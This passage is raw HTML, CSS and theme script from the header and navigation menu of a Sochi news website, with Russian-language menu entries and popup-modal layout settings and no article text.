(max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39583";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7917";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 